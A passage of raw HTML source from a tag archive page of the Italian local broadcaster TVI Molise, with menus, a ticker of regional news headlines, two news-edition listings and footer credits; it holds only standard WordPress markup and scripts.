href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="archive tag tag-informaizone tag-6390 wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> mercoledì, Gennaio 21 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/centrodestra-trattativa-ancora-aperta-sulla-giunta/">CENTRODESTRA, TRATTATIVA ANCORA APERTA SULLA GIUNTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/neonata-ustionata-al-veneziale-e-curata-a-pescara/">NEONATA USTIONATA AL VENEZIALE E CURATA A PESCARA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/invitalia-ha-firmato-per-la-riconversione-unilever/">“INVITALIA HA FIRMATO PER LA RICONVERSIONE UNILEVER”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-21-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/venafro-sul-sito-del-comune-e-attivo-il-portale-del-contribuente/">VENAFRO, SUL SITO DEL COMUNE E&#8217; ATTIVO IL PORTALE DEL CONTRIBUENTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-lavori-di-manutenzione-sulla-rete-idrica-rubinetti-a-secco-nelle-contrade/">ISERNIA, LAVORI DI MANUTENZIONE SULLA RETE IDRICA: RUBINETTI A SECCO NELLE CONTRADE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-21-gennaio-2026/">RASSEGNA STAMPA DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">INFORMAIZONE</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}}]}</script><h1 class="page-title">INFORMAIZONE</h1></header><div class="mag-box wide-post-box"><div class="container-wrapper"><div class="mag-box-container clearfix"><ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items"><li class="post-item  post-34267 post type-post status-publish format-standard has-post-thumbnail category-edizioni tag-informaizone tag-notiziario tag-tgnews tag-tvimolise tag-tvinews tie-video"> <a aria-label="RASSEGNA STAMPA DEL 27 GIUGNO 2024" href="https://www.tvimolise.it/rassegna-stampa-del-27-giugno-2024/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-448">Edizioni</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="750" height="536" src="https://www.tvimolise.it/wp-content/uploads/2024/06/RASSEGNA-STAMPA-PER-WEB-4.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2024/06/RASSEGNA-STAMPA-PER-WEB-4.jpeg 750w, https://www.tvimolise.it/wp-content/uploads/2024/06/RASSEGNA-STAMPA-PER-WEB-4-300x214.jpeg 300w, https://www.tvimolise.it/wp-content/uploads/2024/06/RASSEGNA-STAMPA-PER-WEB-4-120x86.jpeg 120w, https://www.tvimolise.it/wp-content/uploads/2024/06/RASSEGNA-STAMPA-PER-WEB-4-350x250.jpeg 350w" sizes="(max-width: 750px) 100vw, 750px" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">27/06/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 638 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/rassegna-stampa-del-27-giugno-2024/">RASSEGNA STAMPA DEL 27 GIUGNO 2024</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/rassegna-stampa-del-27-giugno-2024/">Leggi tutto</a></div></li><li class="post-item  post-10555 post type-post status-publish format-standard has-post-thumbnail category-edizioni tag-aggiornamenti tag-approfondimento tag-canale-110 tag-diretta tag-edizione-serale tag-giornale tag-informaizone tag-notizie tag-servizi tag-telegiornale tag-tvimolise tag-tvinews tie-video"> <a aria-label="EDIZIONE SERALE DEL 18 APRILE 2023" href="https://www.tvimolise.it/edizione-serale-del-18-aprile-2023/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-448">Edizioni</span></span><div class="post-thumb-overlay-wrap"><div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span></div></div> <img width="390" height="220" src="https://www.tvimolise.it/wp-content/uploads/2023/04/PROVA2-3-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a><div class="post-details"><div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://www.tvimolise.it/author/redazione/" class="author-name tie-icon" title="Gerardo De Luca">Gerardo De Luca</a></span></span></span><span class="date meta-item tie-icon">18/04/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 528 </span></div></div><h2 class="post-title"><a href="https://www.tvimolise.it/edizione-serale-del-18-aprile-2023/">EDIZIONE SERALE DEL 18 APRILE 2023</a></h2><p class="post-excerpt"></p> <a class="more-link button" href="https://www.tvimolise.it/edizione-serale-del-18-aprile-2023/">Leggi tutto</a></div></li></ul><div class="clearfix"></div></div></div></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" 